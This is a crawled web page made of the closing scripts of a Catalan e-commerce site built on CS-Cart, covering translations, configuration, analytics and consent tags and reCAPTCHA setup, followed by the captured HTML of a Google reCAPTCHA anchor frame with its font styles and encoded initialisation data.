        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'No s\'han desat els canvis.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Registrant comanda',
        file_browser: 'File browser',
        browse: 'Navegar...',
        more: 'More',
        text_no_products_found: 'No s\'han trobat articles',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': ',',
                'thousands_separator': '.',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor',
        default_previewer: 'prettyphoto',
        current_path: '',
        current_location: 'https://www.sobrerroca.com',
        images_dir: 'https://www.sobrerroca.com/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ca',
        language_direction: 'ltr',
        default_language: 'ca',
        cart_prices_w_taxes: false,
        theme_name: 'sobrerroca',
        regexp: [],
        current_url: 'https://www.sobrerroca.com/ca/colleccions/',
        current_host: 'www.sobrerroca.com',
        init_context: ''
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = 'c3be976929a3ba72a54eca405e28b2b7';
    
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
	var letters_to_start = 3;
	var ls_search_delay = 500;
	var ls_show_ajax_loader = false;
	
</script>
<script type="text/javascript">
$(document).ready(function () {
   
        $.widget("ui.dialog", $.ui.dialog, {
            _allowInteraction: function (event) {
                //This function fixes issue with IE11 not able to verify Recaptcha v2
                if (this._super(event)) {
                    return true;
                }
                // address interaction issues with general iframes with the dialog
                if (event.target.ownerDocument != this.document[0]) {
                    return true;
                }

                // address interaction issues with iframe based drop downs in IE
                if ($(event.target).closest("iframe").length) {
                    return true;
                }
            }
        });
       
});
</script>
<script type="text/javascript">
(function(_, $) {
    _.tr({
		hw_notification_read_more: 'Llegeix més',
		hw_notification_dismiss: 'Descarta',
		hw_notifications_none: 'No hi ha notificacions disponibles!'
    });
}(Tygh, Tygh.$));
</script>
<script type="text/javascript">
CloudZoom = {
    path: 'https://www.sobrerroca.com/js/addons/image_zoom'
};
</script>
<script type="text/javascript">
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6LeVYlMUAAAAAHhTwonj6dsPYBNtk554wdrVPrVc',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                }
            });
        }(Tygh, Tygh.$));
    </script>
<script type="text/javascript">
    function change_wl_category(el) {

       var pr_id=$(el).data('product_id');
        
       if($(el).find('option:selected').attr('id')=="new") {
            $('#wl_title'+pr_id).removeClass('hidden');
            $('#wl_category_popup'+pr_id).find('.object-container').css('height','170px');
            $('#wl_title'+pr_id+' label').addClass('cm-required');
       } else {
            $('#wl_title'+pr_id).addClass('hidden');
            $('#wl_title'+pr_id+' input').val('');
            $('#wl_title'+pr_id+' label').removeClass('cm-required');
            $('#wl_category_popup'+pr_id).find('.object-container').css('height','125px');
       }
    }

    function copyToClipboard(element) {
      var copyText= document.getElementById(element);
      copyText.select();
      document.execCommand("copy");

    }

    (function(_, $) {
        $.ceEvent('on', 'ce.dialogclose', function(context) {
          setTimeout(function(){
               if($(context).parent().css('display')=='none') {
                   $('.select-wl-cat label').removeClass('cm-required');
                   $('.select_wl_category').val(0);       
                   $("input[name='wishlist_title']").parent().addClass('hidden');
               }
          },500);
        });

    })(Tygh, Tygh.$);
</script>
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-VKTFmKXZ6spWZ",
uid:"__INSERT_EMAIL_HERE__"
});
</script>


<!-- Inline scripts -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://quantcast.mgr.consensu.org'
    .concat('/choice/', 'VKTFmKXZ6spWZ', '/', host, '/choice.js')
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            event.source.postMessage(returnMsg, '*');
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
 
fbq('init', '474022356136929');
fbq('track', "PageView");</script>
<script>
	var letters_to_start = 3;
</script>
<script type="text/javascript" src="https://www.sobrerroca.com/js/tygh/product_filters.js?ver=4.9.3.SP1" ></script>
<script>
    var recaptcha;
    var myCallBack = function() {
        $('.g_recaptcha').each(function(i, elm) {
            recaptcha = grecaptcha.render($(elm).attr('id'), {
                'sitekey' : '6LcLjiYUAAAAAIPWK2vpN2Mr4J4YvDd5vn53rPmq',
                'theme' : 'light',
                'type': 'image'
            });  
        });
        (function(_, $){
            $.ceEvent('on', 'ce.dialogshow', function(context) {  
                setTimeout(function(){
                    context.find('.g_recaptcha').each(function () {
                        if($.trim($(this).html())=='') {
                            recaptcha = grecaptcha.render($(this).attr('id'), {
                            'sitekey' : '6LcLjiYUAAAAAIPWK2vpN2Mr4J4YvDd5vn53rPmq',
                            'theme' : 'light',
                            'type': 'image'
                            });
                        }
                    });
                }, 0);
            });
            $.ceEvent('on', 'ce.commoninit', function(context) {
                setTimeout(function(){
                    context.find('.g_recaptcha').each(function () {
                        if($.trim($(this).html())=='') {
                            recaptcha = grecaptcha.render($(this).attr('id'), {
                            'sitekey' : '6LcLjiYUAAAAAIPWK2vpN2Mr4J4YvDd5vn53rPmq',
                            'theme' : 'light',
                            'type': 'image'
                            });
                        }
                    });
                }, 0);
            });    
        })(Tygh, Tygh.$); 
    };
</script>
<script src="//www.google.com/recaptcha/api.js?onload=myCallBack&render=explicit&hl=ca" async defer></script>



                    

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLjiYUAAAAAIPWK2vpN2Mr4J4YvDd5vn53rPmq&co=aHR0cHM6Ly93d3cuc29icmVycm9jYS5jb206NDQz&hl=en&type=image&v=TkacYOdEJbdB_JjX802TMer9&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=c8b6j640mpz
body_size: 45702
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="YwXkuvRinN8ejpX0FV5U6A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="YwXkuvRinN8ejpX0FV5U6A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YwXkuvRinN8ejpX0FV5U6A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OEw7XCo1B1ccKMwpwVazwFw5nDjh7DrcOnw73DosOrRcOwwrzCvMKNwrvCjQ5pwpM3f8O3wrlmwqJ7w5jDrMOxJ2HCkVrClxBIwpQyEcORwpvDm8KuY8Orw5/CusKAw75qADXDgMKNwq/CqMOdRWHDuFNRwqLDviMEw7/Cln/CiGNHcHh9QMOeMVl6VG7Ds37Cv8O0wr7ClcOWKU/Ci0HChCkiXyHCjMOMw7liw7tBwr5Xwr5qYCjCmmbDnsOWScONKcKVayApwpbCmmkHw6bCgGrCrsOwX8O4bSLCtMOBwr7DnMK2w4oBw4fCnMOSwrHCukh/wrhSDWrDg8Kuw7DCr8KQSzMYNx0cwqkpasKdwpNMBsODwqrDocO3wobDmMKjw6Vjw67DtsOBw45xwrtvwqTCkwABfcK/bXxQwrjDrsOHwopHw4pqw5DDvTA9Q8K9GMOlI1wuK3FqKkoFQwXCjQnDowTCqcKKwqchwpLDvMOhUEs3bSt/wr1tLMOrwpfDtMO0woZNY8KEw7ouZsOEwrU6asOzGFDCmsKlUxTCqsO7BHs6GcOPw7p0eiN5MXLCrsOAXkA6PCLCkXE2w4PCpTZ/[base64]/wqbCkMK+d3cIX8O3WCDDt8OmwpfDjA9RGMKKAUfDqcKjfSQ2XsO2R1NTw6LCmU8Rw5ZXAG3Dm8KNwqjDo8ONw4PDk8O9fMOzw4/[base64]/bsKXNMOicxfDmndFdBzDrFPCvgvDoiU/wrFoEcOSw4QEXsOmY8KaL8OSwpgXAx3Dt8Kmw75gIMKAwoxnwqvCkD1fw7zDkxFocUFpDVPCrcOnw4BzwovDg8O/w5kmw6TDgkQJw6lQcsKfSsOYUMKowqzCv8K9DDTCpX4Ewp5owoY2wrI2w79xDcObw7/CgjIHK8OtDDLDrMKPC1XDj2leJFDDriXDsVfDs8Kew5J9wrJ9BgbDgg0gwpLDkcKzw4lTSsKMMg7DsjXDqsO+w4IacsOFw6lpc8OWwoTCl8KCw4bDuMKVwq1cw7oYRcOLwpAqw6DCphxtN8Osw4XCiA52wq3Ct8OLF1Z6w6J1w6TCicKawqMnF8KFwowwwo/Dg8O0LsK9N8O/w6AjWD3Cn8Odw4peKT7DqVDChT84w7/Cqm0cwqzChcKyK8KLP3kpwrLDl8KbF1fDjcKLCV7DoHjDhBnDrg0GecOdF8ODG8Odw6hNw489woTCkMK9wp/[base64]/Dj30rw5LDkMKkCMOnwoNfLMO6LcOuw5Ytwo/DuMO+wo7DhwPDhyvDgTPDuiHCp8OAc1jDlcKZw7lRSQzDnw/CuzvDhRHDr141w7vDqcOiFHwkw5J9worClMKQwqYTEMO+SsOcw6BFwrF4ecOnw6nCvsOfwoMeI8KxHBLDpWHCkMK9R0/DjzRJOsKIwolZw7PDmcKPfizDuzt+C8OVdMKYV1hgw5gSNsOqFcOyFMO/woF7wo5hZsO8w64/[base64]/DrcKxwoMPw5DDusOSKcKROsOaRMKMK8Kkw7rDkMObwq7DrjzCiMOxY8Oxwqc+CnnDlRDCr8OXw47Cm8Krw7fCp1/DiMOewo8naMK9ScKof1M5w4h2w7EwSX45KMOURDjDpDjCv8O2Vy7ClDHDlFcyEsO1wqfCqMOZw4BUw6ESw5otcsOgTcKBVsKFwo4mWMKawpsPHSzCt8KdVsK5woXCncOmMsKsLg3CikMawp9mCiTCrhpgLMKswq/CvEHDvBMhJ8OreDvClBTCl8K3N8OYwqfChWArDsO3I8KWwoMXw53DlE/[base64]/CkgxLw6ILw6ARWMKZJgomBFHCs8OKQi5OQ1J6w7Udw5/[base64]/DvMOTw6DCo8KLNl1QOsO+YMOJwpAjwrIGA2QAKicvw6/Cp0XDpsKCcynCkQvCkX4xRlHDozc9K8KnYsOXPEPCr1/DtsK4w7gmwpNJPBbCnsKQw4xZIHzCqCrDlCljJsOTw6DDhBhrw7zCgsOSGAI2w4jCkMOkFljChEpWw6RSX8KkSsKxw7TDn1PDv8Kkwp/Cj8KcwpYreMOrwpHCuCQbw7bDkMOFVnTCgTAbPCPCnnzCrcOFw6lIKDvCjETDs8OAwpAfw5/CjyDDqzNewpPDuwvDhsO/A2E2EF3CnTvCh8O/wrrCr8KqTHbCqGzCnsOmVMOCw5jCnBBvw5QTO8KDfAJ8V8OCw7o8wqPDoURAcsKPX0ldw7/[base64]/w5XCocO0bcOkw5LChB7ChEUuYTElfFvDi8KBwojDrXAdYMO4PsOTw67DjsOsLMO4w5UTC8OnwowRwoFgwpzCpMKkKsK/wrbDgMKqDcOkw5LDhMOGwoPDtFTDvRhkw6hROMKCwpvClcKcbMKjwpnDgMO/JEElw6HDrcOjJMKnZ8KSwpMOScO+I8KRw5VzKsKzcgt3wp3CpMOGJjFXScKHw5XDulJ+RC3CiMO7KsOOZF8JRmTDqcKSAzFueFwtJMKmWXrDuMOPD8KEMsOjw6PCtcOiSmHCn0JPwqzDlsO1wqzDkMO/YyrCqm7ClcOKw4EsSF7Dl8ODw7DCusKxOsKgw6M5GmDCqVFlLzPCmsOELxvCvWvDuAwHwrN3BmTCrm5wwoLCqS0HwoLCpcORw4HCoT/Dh8KLw6lAwqfDlcO/w78Qw4xJwojDqzTCncOhEU0SSMKoLBU9NMORwp3CusO3w5LCgMKHw5DChMKhD0HDuMOdw5bCpcOVJFEDw4F/[base64]/[base64]/[base64]/ecOUETI5E8Kmw615wrxxw6LDn8OnM3h4wpFoRsOvwrEYw5DCsG3Cj1LCmGF6wq3Cl19rw6kJOw3CkVnDucOnGcOhHAMJYsOMbsOhPBDCtU7ClsOUYRzDiMKYwpXCjS4hZsOMU8OXw68rRMO0w7DCixMywpzCi8OOIiXDoBPCucKGwpXDkRvDkBUjV8KSPSrDg0bCmMO/w7cgOsKiQxUiR8KPw6HCuwvDpMOYIMO0w6/Ct8KvwoQiZB3ChW7Dk30Xw4xxwpDDqMO9w5DCp8OgwovDg0IqH8KRdWB3S0jDjCF5wqvDkH3ClWHCo8OVwoF3w4MuCMK9ecOsTsKMw5NiX0/[base64]/CkcOTJh9pLMOIwoPCmMOJwrPCoA8nGsOPPcKPQgoGVWbDmV0Yw6/[base64]/Dl0QKw7PChwvCngNxwp7DlsOZNzLDoRDCnsOSEDDDoGHCg8K1AMOnRMKswozDl8KfwpI/w4bCqcOLUX7CnTvDh0XCmEl7w7XDiU0XaFgSDcOtP8KnwofDs8KHHsOZwo4ZNsOWwrTDnsKUw4HDg8KwwoDDsmHCgwvCvXhiPknCgTvCnAbCqcO6MMK1UEA+DVvCgsORP13DqcO9w5vDtMOTXiQxwobClj7Dg8KMwq1+wp4yVcKZKsK+M8K/ZHHCgUXClsOFZ1htw6sqwqMvwpjCuUxmURQqHcOvwrJzQjfCkMK+VcK5BcOPw5dBw6/DuiLChVzCqH/DlsKKP8KoW2x5Og5cZ8K9CMO/AsOHFDcZw7HDsSzDgsKJVMOWwo/Dv8Oqw6lRaMK4w57CjSbDtcOSwrrDrhYswrdFw7bCoMOiw5HClXvCiyB2w6jCgcKMw5BfwqjCqjZNwqXCkWlUC8OZPMOywpdtw7Rpw7XCrcOVGB5Pw5dQw7/ChUXDmXHDkVfCgFIUw4ViMMK5YnnDjjQEYXAkHsKMwoDCvipwwoXDjsK/w4vDrHVZJlcewr/DtWDDvQMkCCYeQsKVwqgUa8OMw4rDvh8EFMOiwrfCscKANMOVGcOlwq1oTsOqJzg1cMOsw5fCm8KpwpN9w5c7EG/CnQDDicKIwqzDh8KjLRNRbHwnPU7DnnHCoBrDviUDwoLCp03CmBLClMKEw7MUwpgME05EesO+w4jDiRkgw5PCpGpuwq3Cukcbw4Agw6ddw48wwr3CosKaAMOnwq5bYy1Aw43DmF/CpsKwTVd4wq3CtFAXDsKZOAUTHTNlasKKw6DDhMKQIMKewrXDkELDtgbDuHVww7vCrn/DsxnCuMKNdXoGw7bDvjDDlX/ChcKoT28xJ8KIwq9PIRfCj8Klw7DCosK8ScOHwqZoSA02bCzChijDgcOXAcKKLFLDrTYKa8ODwp40w4omwq/CoMOwwpDCo8KdR8O4OAjDpcOiwq7CpUVNw6wrbsKHwqhfQMOXGnzDkmzCmAYGF8K7WXDDhsKAwrbChxvCrjzCucKNSmhawr7Crn/[base64]/w54QIsOhwpFsw6bDgnTCg8KtWcKMw53CssOpFcK4woXDocOKAcOTMsKrw5XDkMOawoU7w5cOw5jDt30jwprCrgnDrsKPwopWw5TDmcOkeFnCmcOESyPDhEnCpcKsUg/[base64]/CmAFzQQLCv8KGK8K5woHDiQTCrH4JW8KYw7Vnw5N5NjZmw53Dh8KPQcOjU8KswqJOwrnDu0TDj8KsORLDvV3Dt8Omw7tpYCHDmX4fwqxLw6gialHDosOzw6l+ImzDgMKmTyzDrHQXwrjChg3CqUDDvSMnwrjCpkvDox8iHWZtw7nCvy/CgsKjUg1yY8OYAkPChMOEw6vDqD7CpsKpQElSw6JRwrlXeADCnwXDuMOjw5Ujw47Cqh/[base64]/GlsowoXDqcOeMcKUYWFjwoTDjn1UwogSL8Kawr/[base64]/[base64]/DosKJwp3CiAUIUVbCt8OqfcKxw6VLwo3CjGJkFMO7EsK3fE3ColAgOmXDuHnDpMOlwpYNTcOuQcKjw5E5KsKgO8K+w5LCt2LDksOqw4R1P8OwSydtAcOjw6vDpMODwo/CvwBQw6x+w47DnH4razRjw5HDhinDm3MJZBYvGDR7w5PDvRYkDyYQWMK1w6M+w4zCqcOVT8OKwqNIIMK3T8KmSnVIw6vDvyHDvMKPwrLCoknCvWLDhBMfehEVYQIcd8K3wrRGwppAMRYhw7TCvx0cw6/Dg0h0wpcPDmPCp2tSw6zCp8Kqw79COmXCumjDr8KPP8KswrHDukwUEsKawoHDi8KFLFYlwr/DqsO+dcOIw4TDtQLDjhcQU8K7wpzDgsOfI8OFwpsEwoYKVnDDs8KsAzdKHzTCi3fDq8KSw7PCr8Ojw4HCkcOGd8KxwpfCpRzCmDTCmE4iwqTCssKGbMKiUsKYBQdew6A/woV5cD/[base64]/DmGJ+W2YzwrJ1w5Rnw6HCr8K5w7bCj8KPwo1cWSLDvxoRwrDCrcK